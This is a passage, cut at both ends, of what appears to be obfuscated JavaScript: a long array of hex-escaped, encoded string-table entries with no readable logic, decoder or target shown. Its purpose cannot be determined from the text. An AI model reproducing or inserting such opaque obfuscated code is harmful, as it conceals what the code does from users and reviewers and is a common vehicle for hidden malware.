x71\x77\x72\x45\x71\x77\x37\x76\x43\x76\x4d\x4b\x62\x53\x56\x38\x32\x77\x70\x4a\x49\x64\x52\x5a\x73\x62\x67\x3d\x3d','\x43\x4d\x4f\x44\x4d\x31\x56\x49\x63\x73\x4f\x2f','\x77\x37\x73\x36\x77\x72\x4a\x45','\x53\x73\x4b\x36\x57\x6e\x4e\x72\x66\x4d\x4b\x6f','\x77\x6f\x49\x71\x77\x70\x66\x43\x76\x38\x4f\x31\x62\x41\x3d\x3d','\x62\x73\x4f\x34\x51\x63\x4f\x35\x77\x70\x63\x4a\x77\x70\x2f\x43\x75\x58\x50\x43\x74\x73\x4f\x63\x61\x6c\x52\x58\x77\x6f\x63\x76\x77\x36\x56\x78\x43\x4d\x4b\x4d','\x77\x70\x67\x75\x77\x70\x58\x43\x72\x63\x4f\x6b','\x45\x4d\x4f\x43\x77\x6f\x34\x3d','\x48\x46\x45\x67\x51\x6d\x49\x39\x77\x70\x58\x44\x6d\x4d\x4f\x71\x62\x41\x3d\x3d','\x4e\x63\x4f\x63\x52\x73\x4b\x32\x46\x63\x4b\x58\x77\x36\x63\x32\x77\x72\x35\x4d\x66\x4d\x4f\x72\x77\x35\x66\x43\x6a\x4d\x4b\x57\x4b\x73\x4f\x71\x77\x36\x6b\x34\x77\x71\x45\x44','\x43\x63\x4f\x71\x77\x70\x46\x4f\x48\x77\x3d\x3d','\x4a\x68\x67\x35','\x77\x6f\x45\x36\x77\x6f\x33\x43\x76\x63\x4f\x7a\x54\x4d\x4f\x66\x48\x63\x4f\x42\x4a\x6d\x49\x3d','\x77\x34\x6c\x37\x4d\x67\x42\x33\x77\x6f\x78\x4b\x41\x44\x76\x44\x69\x73\x4b\x58\x54\x73\x4b\x31\x4e\x79\x49\x38\x77\x36\x39\x4d\x58\x78\x45\x6a\x59\x38\x4f\x50\x77\x72\x55\x69\x77\x34\x30\x6b\x66\x51\x3d\x3d','\x52\x54\x41\x53\x77\x72\x2f\x44\x6d\x73\x4b\x50\x77\x35\x6c\x78\x77\x35\x37\x43\x67\x43\x37\x44\x6a\x32\x44\x44\x6b\x69\x31\x63\x4d\x33\x45\x70\x77\x36\x46\x36','\x77\x6f\x66\x44\x68\x79\x72\x44\x70\x38\x4b\x65\x5a\x58\x2f\x43\x75\x54\x50\x43\x69\x42\x48\x44\x6c\x4d\x4f\x52\x49\x58\x7a\x44\x69\x44\x66\x43\x6d\x73\x4b\x50\x4e\x4d\x4f\x2f\x77\x6f\x42\x6a\x4a\x42\x44\x44\x70\x38\x4f\x43\x77\x72\x67\x75','\x52\x4d\x4f\x59\x4f\x73\x4b\x2b\x43\x67\x3d\x3d','\x77\x37\x4d\x77\x77\x71\x56\x45\x77\x70\x6a\x43\x73\x63\x4b\x6d\x77\x34\x76\x44\x67\x4d\x4b\x4c\x77\x72\x6b\x3d','\x4e\x42\x6e\x43\x6f\x4d\x4f\x52\x77\x34\x4c\x43\x6a\x73\x4b\x69\x48\x51\x3d\x3d','\x77\x6f\x7a\x44\x71\x6d\x6f\x69\x77\x70\x6a\x43\x6d\x54\x33\x44\x76\x4d\x4b\x2b\x77\x72\x56\x32\x77\x71\x48\x44\x69\x38\x4b\x5a\x62\x4d\x4b\x31\x77\x35\x39\x6d\x77\x37\x54\x43\x74\x4d\x4f\x2f\x59\x56\x76\x44\x76\x4d\x4f\x52\x66\x52\x33\x43\x69\x47\x44\x44\x6b\x48\x50\x44\x76\x4d\x4f\x65\x51\x63\x4b\x44\x77\x35\x73\x67\x5a\x43\x6e\x43\x70\x30\x54\x44\x6e\x57\x74\x6c\x45\x6c\x66\x44\x6f\x63\x4b\x56\x77\x70\x4c\x43\x6d\x33\x66\x44\x69\x31\x6b\x59\x62\x55\x2f\x43\x67\x63\x4f\x74\x77\x6f\x59\x48\x57\x53\x68\x34\x77\x37\x6a\x44\x6e\x38\x4b\x42\x51\x63\x4b\x6c\x77\x71\x5a\x6f\x77\x72\x76\x43\x75\x38\x4f\x51\x77\x36\x37\x43\x6c\x44\x6a\x43\x6a\x53\x31\x4b\x53\x52\x46\x79\x4e\x63\x4f\x77','\x54\x4d\x4f\x70\x65\x51\x3d\x3d','\x55\x48\x4c\x44\x72\x77\x3d\x3d','\x77\x72\x33\x43\x71\x4d\x4b\x77\x77\x37\x72\x43\x76\x79\x48\x44\x69\x45\x63\x3d','\x62\x38\x4f\x30\x58\x63\x4f\x75\x77\x70\x45\x52\x77\x35\x2f\x43\x70\x51\x3d\x3d','\x4b\x45\x6c\x63\x44\x77\x3d\x3d','\x77\x36\x31\x65\x57\x73\x4f\x53\x77\x34\x2f\x43\x6d\x6e\x49\x58\x77\x70\x4e\x6a\x77\x35\x45\x47\x77\x35\x63\x46\x49\x4d\x4b\x38\x77\x37\x34\x66\x4d\x6d\x74\x63','\x77\x72\x42\x6f\x77\x37\x6b\x62\x48\x58\x30\x66\x77\x6f\x7a\x44\x68\x73\x4b\x32\x77\x35\x52\x69','\x77\x71\x46\x49\x53\x54\x31\x6a\x77\x36\x62\x44\x75\x63\x4b\x6b\x77\x35\x46\x52\x77\x71\x54\x44\x73\x63\x4f\x63\x77\x6f\x33\x44\x6d\x51\x44\x44\x71\x63\x4b\x52\x4d\x52\x72\x43\x72\x63\x4b\x71','\x77\x72\x6a\x44\x6d\x73\x4f\x6c\x65\x53\x55\x3d','\x77\x34\x62\x44\x6a\x68\x66\x43\x67\x30\x4a\x56\x77\x72\x39\x36','\x65\x4d\x4f\x5a\x77\x70\x41\x4a\x55\x38\x4f\x35','\x77\x35\x7a\x44\x67\x44\x4c\x43\x6e\x6c\x64\x64\x77\x71\x56\x79\x77\x36\x45\x70\x77\x72\x48\x43\x69\x55\x30\x31\x42\x77\x56\x65\x77\x34\x48\x44\x70\x6e\x63\x78\x77\x71\x54\x44\x75\x6d\x45\x3d','\x56\x4d\x4f\x64\x77\x34\x4c\x44\x74\x38\x4f\x47','\x77\x72\x64\x6f\x77\x37\x51\x41\x46\x58\x73\x46\x77\x70\x48\x44\x70\x4d\x4b\x33','\x77\x71\x70\x39\x54\x51\x3d\x3d','\x63\x58\x62\x44\x67\x52\x48\x43\x69\x63\x4b\x47\x4f\x48\x39\x42\x77\x36\x55\x3d','\x77\x37\x59\x71\x77\x71\x56\x55\x77\x70\x6a\x43\x71\x73\x4b\x38\x77\x34\x59\x3d','\x77\x72\x33\x44\x6d\x4d\x4f\x37\x61\x53\x58\x44\x6e\x4d\x4b\x50\x77\x34\x6f\x59\x51\x73\x4b\x6a\x77\x6f\x38\x3d','\x77\x34\x54\x44\x67\x43\x6a\x43\x67\x6c\x55\x3d','\x77\x72\x48\x44\x68\x6d\x58\x43\x68\x73\x4b\x6a','\x4d\x78\x58\x43\x67\x63\x4f\x41\x77\x35\x58\x43\x69\x63\x4f\x69\x45\x6e\x67\x35\x63\x6a\x4e\x51','\x4c\x31\x38\x58\x77\x34\x6a\x44\x71\x55\x34\x3d','\x77\x37\x46\x49\x77\x37\x72\x43\x74\x6c\x34\x3d','\x49\x30\x6c\x5a\x47\x6e\x64\x53\x44\x6d\x72\x44\x69\x4d\x4b\x6a\x77\x37\x76\x43\x6e\x68\x52\x72\x52\x42\x55\x3d','\x77\x37\x73\x59\x54\x52\x50\x43\x6e\x6b\x55\x3d','\x77\x72\x31\x6d\x57\x4d\x4b\x2b\x51\x58\x72\x44\x6d\x79\x58\x43\x6a\x41\x42\x5a\x77\x36\x58\x44\x71\x38\x4b\x66\x57\x41\x3d\x3d','\x46\x6c\x77\x39\x56\x47\x51\x5a','\x77\x34\x44\x44\x73\x38\x4f\x49\x77\x6f\x33\x43\x69\x67\x33\x44\x72\x42\x31\x4a\x41\x63\x4b\x47\x77\x72\x2f\x43\x6a\x38\x4f\x38\x77\x70\x4c\x43\x6c\x73\x4f\x39\x77\x6f\x62\x43\x6a\x6e\x37\x44\x72\x63\x4f\x35','\x64\x79\x30\x5a\x77\x6f\x76\x44\x6f\x73\x4b\x75','\x62\x43\x62\x44\x6e\x43\x4d\x73\x5a\x63\x4b\x38\x77\x35\x59\x37\x77\x71\x34\x34\x63\x73\x4f\x34\x4d\x56\x2f\x44\x6f\x31\x55\x6b\x77\x71\x30\x3d','\x4f\x32\x30\x51\x59\x31\x55\x6b\x77\x71\x50\x44\x76\x38\x4f\x53\x52\x58\x6b\x78','\x77\x71\x70\x66\x58\x6a\x67\x71\x77\x37\x50\x44\x6f\x73\x4b\x59\x77\x35\x63\x4e\x77\x71\x44\x44\x74\x73\x4f\x57\x77\x34\x44\x43\x70\x46\x66\x44\x74\x63\x4b\x52\x4c\x46\x50\x43\x74\x63\x4b\x6e\x77\x70\x30\x56\x52\x78\x37\x43\x74\x6c\x41\x31','\x77\x71\x68\x66\x51\x77\x3d\x3d','\x77\x71\x49\x72\x77\x34\x38\x78\x77\x71\x4e\x32\x77\x6f\x77\x52\x77\x71\x67\x3d','\x4c\x68\x66\x43\x68\x63\x4f\x4d\x77\x35\x66\x43\x68\x73\x4b\x34\x46\x57\x39\x2b\x5a\x54\x64\x52\x54\x38\x4b\x54\x77\x34\x44\x43\x70\x78\x6e\x43\x69\x38\x4b\x5a\x77\x72\x46\x45\x57\x63\x4f\x31\x77\x36\x59\x59\x53\x41\x3d\x3d','\x62\x53\x37\x44\x6e\x6a\x49\x6d','\x77\x72\x30\x72\x77\x36\x34\x43\x77\x6f\x35\x37\x77\x70\x41\x3d','\x65\x38\x4f\x58\x77\x35\x68\x43\x77\x71\x72\x44\x6c\x77\x3d\x3d','\x77\x37\x35\x59\x56\x38\x4f\x44\x77\x34\x33\x43\x69\x44\x49\x45\x77\x35\x46\x6f\x77\x35\x77\x45\x77\x34\x34\x38\x4c\x63\x4b\x37\x77\x37\x6b\x3d','\x77\x71\x67\x2f\x77\x37\x49\x57\x77\x70\x4e\x6d','\x77\x72\x4e\x72\x77\x37\x55\x4d\x45\x58\x51\x6c\x77\x70\x44\x44\x6f\x73\x4b\x71','\x65\x63\x4f\x54\x77\x34\x42\x4d\x77\x72\x6e\x44\x6e\x6d\x54\x44\x6b\x33\x59\x64\x50\x30\x6a\x43\x6c\x4d\x4f\x30\x77\x34\x64\x68\x77\x6f\x6a\x43\x75\x38\x4b\x52\x64\x73\x4b\x50\x77\x70\x35\x63\x51\x42\x37\x43\x67\x67\x6c\x4b\x65\x4d\x4b\x72\x77\x35\x7a\x43\x76\x73\x4f\x79\x4a\x48\x54\x44\x6e\x73\x4b\x34\x77\x72\x63\x4c','\x59\x47\x44\x44\x6b\x67\x72\x43\x71\x38\x4b\x45\x43\x57\x68\x46\x77\x34\x54\x44\x71\x77\x66\x43\x71\x41\x3d\x3d','\x77\x36\x59\x4a\x77\x71\x58\x43\x72\x63\x4b\x6a\x77\x6f\x51\x3d','\x77\x71\x38\x31\x77\x37\x6f\x4c\x77\x6f\x4d\x3d','\x4b\x45\x64\x4f\x41\x33\x6c\x73\x4c\x47\x44\x44\x69\x4d\x4f\x6b\x77\x36\x6a\x43\x6c\x43\x56\x78\x62\x41\x45\x4c\x77\x70\x5a\x65\x77\x71\x6e\x44\x68\x63\x4b\x65\x77\x35\x4d\x57\x77\x70\x4a\x77\x77\x34\x56\x43\x77\x37\x67\x69\x45\x73\x4f\x41\x77\x34\x46\x76\x61\x56\x66\x44\x6d\x4d\x4b\x52\x52\x41\x3d\x3d','\x77\x36\x67\x42\x53\x42\x58\x43\x6a\x77\x3d\x3d','\x77\x72\x76\x44\x69\x4d\x4f\x73\x66\x67\x48\x44\x6c\x63\x4f\x45\x77\x35\x4d\x46\x59\x73\x4b\x32\x77\x70\x50\x43\x6f\x41\x3d\x3d','\x64\x73\x4f\x4f\x77\x70\x38\x41\x51\x38\x4f\x69','\x51\x4d\x4f\x4f\x77\x34\x2f\x44\x72\x4d\x4f\x48','\x4a\x68\x51\x44\x77\x37\x6e\x44\x74\x38\x4f\x64\x77\x37\x34\x52\x77\x37\x54\x43\x73\x55\x7a\x43\x6c\x73\x4b\x30\x77\x6f\x58\x44\x75\x30\x33\x44\x67\x38\x4b\x46\x77\x70\x48\x43\x6c\x6a\x76\x44\x6a\x4d\x4f\x76\x42\x33\x70\x67\x42\x38\x4b\x50\x59\x44\x58\x44\x70\x44\x54\x44\x6e\x73\x4b\x4f\x52\x77\x4a\x32\x52\x45\x49\x3d','\x77\x37\x49\x61\x77\x71\x6a\x43\x74\x73\x4b\x69','\x77\x72\x6f\x78\x77\x34\x63\x6d\x77\x72\x5a\x6f\x77\x70\x6b\x61\x77\x71\x38\x50\x64\x43\x35\x4d','\x77\x37\x5a\x56\x77\x37\x72\x43\x71\x46\x4e\x53','\x61\x4d\x4b\x31\x77\x37\x4a\x4b\x4d\x4d\x4b\x7a\x77\x36\x49\x66\x77\x70\x37\x44\x6e\x38\x4b\x51\x77\x6f\x56\x4d\x77\x37\x38\x35\x45\x4d\x4f\x38\x5a\x6c\x72\x43\x72\x33\x42\x43\x77\x72\x67\x63\x77\x70\x6f\x50\x50\x73\x4b\x58\x4c\x44\x63\x48\x42\x63\x4b\x6e\x77\x6f\x44\x43\x68\x4d\x4f\x77\x77\x34\x4d\x2b\x54\x7a\x68\x57\x77\x70\x74\x42\x51\x6c\x63\x39','\x49\x6b\x49\x58\x77\x35\x7a\x44\x74\x55\x6b\x3d','\x4e\x31\x59\x4c\x77\x34\x6a\x44\x71\x46\x51\x6e','\x43\x6c\x4d\x64\x77\x35\x33\x44\x72\x6b\x6b\x37\x4a\x4d\x4b\x70\x77\x37\x4c\x43\x70\x79\x6b\x39\x77\x36\x67\x59\x77\x72\x4d\x71\x47\x77\x5a\x4c\x77\x36\x37\x44\x6b\x73\x4b\x53\x77\x70\x4c\x43\x6f\x51\x3d\x3d','\x46\x38\x4f\x62\x77\x34\x76\x43\x70\x43\x7a\x43\x6e\x46\x6a\x44\x74\x51\x68\x35\x77\x35\x45\x54\x4c\x77\x78\x68','\x65\x54\x33\x44\x6b\x7a\x45\x6d','\x77\x6f\x4d\x45\x77\x36\x67\x41\x77\x34\x31\x30\x77\x34\x4d\x73\x47\x33\x73\x41\x77\x35\x6a\x43\x6a\x63\x4b\x43\x77\x72\x6a\x44\x69\x4d\x4f\x45\x77\x70\x74\x6c\x77\x70\x66\x44\x75\x38\x4b\x44\x65\x63\x4b\x77\x77\x37\x44\x43\x6c\x6b\x58\x44\x68\x63\x4b\x4c\x77\x70\x67\x3d','\x46\x4d\x4f\x56\x77\x35\x2f\x43\x70\x43\x66\x43\x6d\x41\x3d\x3d','\x64\x38\x4f\x77\x57\x63\x4f\x30\x77\x70\x38\x66\x77\x34\x58\x43\x75\x58\x54\x44\x72\x4d\x4f\x4d\x61\x32\x5a\x4d\x77\x71\x49\x38\x77\x36\x67\x69\x51\x63\x4f\x34\x77\x37\x74\x45\x55\x30\x38\x72\x51\x38\x4f\x70\x45\x44\x4e\x2b\x47\x4d\x4b\x55','\x55\x63\x4b\x4a\x77\x70\x31\x69\x64\x77\x3d\x3d','\x77\x70\x74\x70\x66\x6e\x35\x42\x77\x37\x41\x2b\x4d\x73\x4f\x4a\x49\x68\x4d\x45\x77\x37\x34\x3d','\x61\x63\x4f\x39\x54\x73\x4f\x70\x77\x70\x34\x52\x77\x34\x50\x43\x75\x77\x3d\x3d','\x77\x37\x72\x44\x68\x38\x4b\x38\x63\x48\x66\x44\x6a\x73\x4b\x51\x77\x34\x46\x43\x57\x73\x4f\x75\x77\x70\x76\x44\x73\x4d\x4b\x58\x45\x42\x41\x4f\x77\x6f\x4e\x37\x56\x4d\x4f\x43\x4f\x38\x4f\x49\x49\x73\x4f\x4d\x4c\x63\x4b\x39\x58\x68\x50\x44\x74\x51\x34\x3d','\x56\x38\x4b\x2f\x57\x33\x68\x36','\x77\x71\x49\x79\x77\x71\x4a\x57\x51\x33\x73\x54\x77\x34\x6a\x43\x75\x73\x4f\x73\x77\x6f\x4a\x68\x77\x34\x37\x44\x72\x6e\x37\x43\x74\x45\x63\x73\x54\x73\x4f\x6e\x4b\x73\x4b\x35\x77\x71\x76\x43\x68\x45\x33\x44\x6e\x48\x37\x44\x6f\x38\x4f\x72\x77\x71\x66\x44\x6d\x73\x4f\x48\x77\x71\x50\x44\x70\x73\x4f\x56\x77\x71\x4a\x70\x77\x70\x67\x61\x42\x63\x4b\x31\x5a\x73\x4f\x54\x4e\x38\x4b\x4a\x77\x70\x6a\x44\x6d\x73\x4f\x6e\x77\x70\x7a\x43\x72\x73\x4f\x6b\x55\x38\x4f\x61\x77\x37\x74\x79\x50\x73\x4b\x35\x77\x35\x6b\x71\x5a\x42\x48\x43\x71\x63\x4b\x67\x5a\x42\x6f\x3d','\x77\x34\x73\x59\x63\x67\x3d\x3d','\x77\x72\x30\x79\x77\x36\x67\x4e','\x4c\x68\x6f\x65','\x51\x38\x4b\x45\x59\x77\x3d\x3d','\x4c\x7a\x34\x68','\x4f\x63\x4f\x47\x77\x35\x6c\x32\x77\x71\x72\x44\x6a\x58\x6e\x44\x6b\x6d\x4d\x62\x59\x77\x3d\x3d','\x77\x35\x37\x44\x6d\x38\x4b\x47\x77\x34\x73\x4f\x4a\x4d\x4f\x36\x77\x35\x38\x3d','\x4b\x31\x55\x5a','\x48\x63\x4f\x2f\x77\x70\x4a\x61','\x51\x4d\x4f\x49\x77\x34\x48\x44\x6f\x77\x3d\x3d','\x77\x37\x64\x56\x77\x37\x37\x43\x70\x30\x4e\x45\x77\x36\x52\x79\x4b\x31\x63\x77\x77\x6f\x77\x52','\x4b\x52\x76\x43\x6c\x41\x3d\x3d','\x46\x63\x4f\x45\x50\x51\x3d\x3d','\x77\x6f\x4d\x31\x77\x6f\x73\x3d','\x62\x79\x6e\x43\x75\x73\x4f\x4c\x77\x35\x50\x43\x68\x73\x4b\x38\x43\x57\x67\x38\x64\x41\x52\x32\x54\x63\x4b\x4a\x77\x34\x48\x43\x6f\x55\x58\x43\x68\x4d\x4b\x5a\x77\x36\x42\x77\x65\x73\x4f\x57\x77\x70\x5a\x78\x50\x4d\x4b\x74\x51\x78\x4a\x34\x77\x36\x66\x43\x72\x57\x63\x3d','\x61\x63\x4b\x75\x51\x33\x6b\x3d','\x57\x79\x2f\x43\x74\x30\x6f\x75\x77\x6f\x4d\x3d','\x77\x35\x5a\x7a\x77\x36\x30\x3d','\x77\x34\x64\x61\x4c\x77\x3d\x3d','\x54\x47\x54\x43\x6d\x57\x67\x31\x51\x4d\x4f\x34\x77\x36\x67\x45\x77\x35\x31\x4e\x66\x4d\x4b\x42\x57\x54\x66\x43\x6c\x6b\x41\x7a\x77\x70\x7a\x44\x6c\x63\x4f\x42\x77\x71\x6f\x45\x4d\x63\x4b\x52\x77\x71\x34\x48\x77\x6f\x2f\x43\x6a\x30\x2f\x44\x74\x54\x66\x44\x6a\x73\x4b\x43\x77\x71\x41\x6a\x45\x46\x6a\x43\x71\x57\x41\x3d','\x77\x72\x52\x78\x62\x77\x3d\x3d','\x43\x73\x4f\x50\x77\x35\x2f\x43\x76\x6a\x2f\x43\x6a\x77\x3d\x3d','\x77\x36\x41\x71\x77\x72\x68\x66','\x77\x6f\x66\x44\x67\x43\x55\x3d','\x77\x70\x78\x53\x53\x67\x3d\x3d','\x77\x72\x77\x33\x77\x34\x41\x6e\x77\x6f\x4e\x39','\x45\x46\x59\x78\x52\x6d\x51\x50\x77\x72\x6e\x44\x6b\x4d\x4f\x37\x61\x55\x38\x4d\x4d\x41\x3d\x3d','\x54\x63\x4b\x69\x55\x41\x3d\x3d','\x5a\x6d\x48\x44\x6c\x41\x3d\x3d','\x61\x4d\x4f\x53\x49\x67\x3d\x3d','\x77\x70\x46\x4e\x46\x51\x70\x37\x77\x70\x6f\x55\x4a\x43\x76\x44\x68\x4d\x4b\x78\x58\x63\x4b\x31\x4e\x7a\x38\x33\x77\x37\x39\x4d\x56\x52\x70\x37\x63\x38\x4f\x7a\x77\x70\x6f\x43\x77\x37\x45\x4a\x53\x38\x4b\x31\x51\x4d\x4b\x76\x57\x41\x55\x41','\x65\x54\x76\x44\x6e\x53\x59\x3d','\x4a\x44\x51\x35\x44\x6a\x68\x44\x77\x36\x34\x3d','\x64\x79\x44\x44\x6c\x51\x3d\x3d','\x77\x72\x7a\x43\x70\x4d\x4b\x73\x77\x36\x33\x43\x75\x54\x6b\x3d','\x47\x38\x4f\x6b\x77\x70\x35\x4f\x46\x7a\x63\x71\x77\x72\x34\x3d','\x77\x6f\x76\x44\x6d\x73\x4f\x52','\x4b\x6a\x34\x6b\x44\x6a\x5a\x49\x77\x36\x34\x3d','\x59\x73\x4f\x6a\x77\x70\x6e\x44\x76\x54\x72\x43\x69\x45\x70\x5a\x50\x67\x3d\x3d','\x52\x73\x4f\x50\x44\x67\x73\x4a\x56\x4d\x4b\x55','\x4c\x73\x4f\x61\x54\x77\x3d\x3d','\x77\x71\x4d\x6d\x77\x36\x30\x4d\x77\x6f\x42\x30\x77\x70\x64\x46\x4d\x77\x3d\x3d','\x77\x72\x31\x6e\x57\x73\x4b\x68\x54\x45\x44\x44\x71\x77\x2f\x43\x73\x51\x70\x59\x77\x37\x37\x44\x74\x4d\x4b\x62\x55\x30\x50\x44\x67\x63\x4f\x43','\x77\x36\x48\x44\x76\x63\x4f\x72\x77\x6f\x30\x3d','\x59\x63\x4b\x78\x77\x37\x42\x33\x50\x73\x4b\x2f\x77\x37\x4d\x3d','\x77\x71\x38\x63\x45\x42\x7a\x44\x6e\x55\x6f\x76\x77\x70\x7a\x43\x71\x53\x46\x4b\x4f\x6e\x6f\x6e\x50\x77\x3d\x3d','\x4e\x56\x5a\x55\x41\x32\x6f\x3d','\x77\x70\x6e\x43\x72\x6d\x39\x39\x77\x35\x62\x43\x71\x51\x3d\x3d','\x55\x78\x63\x7a\x77\x72\x7a\x44\x6b\x38\x4b\x62\x77\x37\x74\x58\x77\x37\x50\x43\x72\x78\x66\x44\x71\x6b\x50\x44\x75\x79\x46\x6a\x44\x46\x63\x66\x77\x34\x31\x62\x77\x70\x4e\x4b\x77\x71\x4d\x38\x54\x63\x4b\x2b\x77\x37\x4d\x66\x77\x6f\x7a\x44\x75\x69\x31\x44\x42\x73\x4f\x6a\x53\x47\x67\x4f\x57\x43\x63\x38\x4a\x6b\x44\x44\x6e\x6d\x4e\x47\x77\x6f\x44\x43\x6c\x63\x4b\x66\x43\x63\x4b\x30\x77\x70\x41\x62\x59\x58\x72\x44\x6b\x4d\x4b\x55\x77\x35\x72\x44\x71\x4d\x4b\x69\x4f\x73\x4f\x39\x55\x38\x4b\x53','\x77\x70\x62\x44\x6f\x4d\x4b\x71\x77\x70\x54\x44\x6e\x44\x50\x43\x72\x41\x34\x49\x44\x73\x4f\x62\x77\x72\x48\x44\x75\x38\x4f\x70\x77\x35\x44\x43\x6d\x73\x4b\x72','\x44\x4d\x4f\x37\x77\x70\x46\x53\x44\x67\x3d\x3d','\x65\x73\x4f\x35\x54\x73\x4f\x76\x77\x72\x6b\x4b','\x77\x71\x38\x32\x77\x72\x34\x3d','\x57\x44\x54\x43\x72\x77\x3d\x3d','\x77\x71\x58\x43\x71\x38\x4b\x34','\x41\x6c\x34\x69','\x53\x69\x62\x43\x75\x46\x77\x41\x77\x70\x6f\x3d','\x54\x6a\x54\x43\x69\x41\x3d\x3d','\x42\x31\x39\x2f','\x77\x71\x77\x33\x77\x36\x6b\x3d','\x77\x71\x45\x6b\x77\x35\x67\x3d','\x45\x45\x77\x31\x56\x56\x45\x65','\x77\x34\x76\x44\x6d\x63\x4f\x4e','\x77\x6f\x31\x79\x65\x6e\x35\x42\x77\x36\x4d\x3d','\x63\x38\x4f\x47\x77\x71\x38\x3d','\x77\x72\x77\x4a\x77\x34\x34\x3d','\x77\x72\x55\x47\x77\x34\x34\x3d','\x77\x37\x41\x6c\x64\x67\x3d\x3d','\x77\x72\x63\x44\x77\x37\x63\x3d','\x5a\x63\x4f\x2f\x77\x72\x38\x3d','\x77\x6f\x70\x31\x54\x67\x3d\x3d','\x53\x69\x62\x43\x75\x46\x77\x43\x77\x6f\x46\x65\x65\x63\x4f\x76\x77\x35\x73\x3d','\x77\x6f\x34\x4e\x77\x37\x38\x62\x77\x36\x6c\x36\x77\x35\x4d\x6d\x4b\x43\x45\x3d','\x77\x35\x4a\x6e\x4c\x77\x3d\x3d','\x48\x4d\x4f\x6a\x77\x70\x78\x4a\x4f\x79\x59\x3d','\x77\x34\x62\x44\x74\x4d\x4f\x2b\x77\x70\x72\x43\x71\x54\x73\x3d','\x77\x71\x58\x44\x67\x6e\x45\x3d','\x65\x4d\x4f\x2f\x77\x34\x73\x3d','\x77\x6f\x31\x79\x65\x6e\x35\x44\x77\x37\x67\x2f\x4f\x63\x4f\x38\x45\x67\x3d\x3d','\x77\x72\x74\x68\x57\x4d\x4b\x38\x61\x56\x45\x3d','\x77\x36\x37\x44\x6e\x38\x4f\x46','\x77\x71\x6a\x43\x70\x63\x4b\x6a\x77\x37\x76\x43\x6c\x7a\x6f\x3d','\x43\x4d\x4f\x7a\x44\x41\x3d\x3d','\x77\x35\x45\x44\x77\x70\x49\x3d','\x64\x4d\x4b\x38\x51\x67\x3d\x3d','\x77\x34\x68\x44\x53\x38\x4f\x47\x77\x35\x73\x3d','\x77\x72\x78\x2f\x66\x45\x6c\x34\x77\x36\x63\x3d','\x64\x78\x4c\x43\x71\x68\x45\x6f\x77\x6f\x42\x5a\x66\x63\x4f\x65\x77\x37\x44\x43\x6f\x73\x4f\x56\x62\x45\x34\x3d','\x4b\x78\x6f\x61\x77\x37\x76\x44\x75\x63\x4f\x5a','\x77\x71\x74\x35\x56\x63\x4b\x6e\x58\x41\x3d\x3d','\x53\x63\x4b\x36\x77\x6f\x55\x3d','\x77\x37\x77\x36\x77\x71\x56\x51\x77\x70\x6a\x43\x71\x77\x3d\x3d','\x56\x73\x4f\x56\x41\x67\x73\x53\x53\x67\x3d\x3d','\x54\x4d\x4f\x4f\x42\x42\x30\x65\x64\x38\x4b\x58','\x59\x67\x38\x35','\x66\x48\x33\x44\x6b\x78\x33\x43\x6b\x73\x4b\x73\x43\x67\x3d\x3d','\x48\x30\x45\x36\x51\x47\x51\x43','\x77\x6f\x48\x43\x72\x6e\x4a\x75','\x45\x38\x4f\x75\x77\x70\x4e\x63\x44\x6a\x6f\x3d','\x48\x54\x51\x2b','\x77\x37\x55\x4f\x56\x47\x6b\x78\x77\x71\x50\x43\x70\x4d\x4b\x4c\x77\x70\x56\x66\x77\x37\x7a\x43\x72\x4d\x4f\x48\x77\x70\x66\x43\x6a\x42\x72\x44\x75\x63\x4f\x4e\x49\x30\x7a\x43\x70\x63\x4f\x33\x77\x6f\x39\x42\x54\x30\x66\x43\x75\x68\x45\x78\x77\x72\x58\x44\x72\x51\x3d\x3d','\x77\x72\x33\x44\x69\x38\x4f\x6c\x5a\x54\x51\x3d','\x43\x58\x55\x67','\x4a\x54\x51\x6b\x47\x69\x31\x4d','\x77\x71\x4c\x44\x6a\x77\x30\x3d','\x77\x35\x42\x69\x77\x36\x77\x3d','\x77\x37\x41\x55\x62\x67\x3d\x3d','\x77\x34\x77\x43\x77\x71\x59\x3d','\x51\x63\x4f\x55\x77\x34\x2f\x44\x73\x4d\x4f\x67\x77\x71\x46\x2f\x77\x70\x31\x45\x53\x51\x3d\x3d','\x77\x36\x63\x54\x77\x71\x58\x43\x73\x63\x4b\x45\x77\x70\x68\x51\x43\x68\x46\x71','\x77\x72\x39\x51\x65\x67\x3d\x3d','\x77\x70\x70\x31\x53\x48\x68\x79\x77\x37\x34\x31\x4f\x77\x3d\x3d','\x65\x38\x4f\x35\x77\x34\x73\x3d','\x77\x35\x50\x43\x6b\x6b\x4a\x76\x77\x35\x7a\x43\x6d\x73\x4f\x2b\x66\x30\x33\x44\x6b\x63\x4f\x67\x62\x4d\x4b\x6b\x77\x37\x33\x44\x75\x6e\x55\x44\x41\x67\x2f\x43\x6e\x4d\x4f\x73\x4a\x78\x38\x44\x77\x72\x52\x4f\x4c\x38\x4f\x35\x58\x63\x4f\x4a\x77\x6f\x4d\x54\x59\x73\x4b\x48\x77\x35\x6a\x43\x6c\x73\x4b\x4f\x77\x71\x54\x44\x68\x4d\x4b\x68','\x77\x70\x34\x36\x77\x6f\x72\x43\x73\x41\x3d\x3d','\x77\x36\x44\x44\x67\x41\x30\x3d','\x77\x35\x6a\x44\x6a\x69\x33\x43\x6d\x51\x3d\x3d','\x55\x77\x66\x43\x67\x41\x3d\x3d','\x56\x63\x4f\x50\x45\x41\x3d\x3d','\x77\x71\x39\x71\x62\x41\x3d\x3d','\x77\x37\x72\x44\x67\x38\x4f\x41\x77\x70\x33\x43\x6e\x43\x4c\x44\x71\x42\x45\x3d','\x77\x36\x6f\x57\x77\x70\x49\x3d','\x52\x38\x4f\x6e\x77\x72\x73\x3d','\x77\x6f\x55\x43\x77\x34\x45\x3d','\x59\x73\x4f\x61\x77\x71\x51\x3d','\x4a\x57\x34\x43','\x77\x71\x31\x32\x77\x35\x73\x3d','\x55\x4d\x4f\x62\x77\x37\x77\x3d','\x4a\x52\x59\x6b','\x61\x73\x4b\x78\x77\x36\x70\x45\x49\x38\x4b\x36','\x77\x34\x48\x44\x6c\x43\x62\x43\x68\x45\x52\x4f','\x77\x72\x77\x37\x77\x71\x4a\x51\x77\x6f\x6e\x43\x73\x4d\x4b\x6e\x77\x70\x55\x3d','\x42\x54\x33\x44\x70\x41\x3d\x3d','\x55\x79\x63\x43\x77\x70\x6e\x44\x72\x77\x3d\x3d','\x53\x38\x4b\x4e\x77\x70\x39\x77\x5a\x73\x4b\x68','\x4d\x63\x4f\x37\x53\x51\x3d\x3d','\x43\x73\x4f\x54\x4d\x46\x42\x5a\x61\x41\x3d\x3d','\x64\x4d\x4f\x6c\x77\x70\x7a\x44\